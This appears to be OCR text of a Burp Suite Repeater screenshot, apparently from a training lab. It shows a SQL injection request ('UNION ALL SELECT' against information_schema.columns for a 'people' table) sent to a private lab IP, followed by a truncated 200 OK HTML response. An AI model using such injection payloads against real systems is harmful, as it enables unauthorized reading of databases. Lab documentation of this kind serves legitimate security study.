 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE table_name
="people" HTTP/1.1
2 Host: 10.10.107.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 09 Apr 2023 05:50:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-
15 <link rel="icon" type="image/x-icon" href="
16 <link href="/assets/css/bootstrap-icons.cs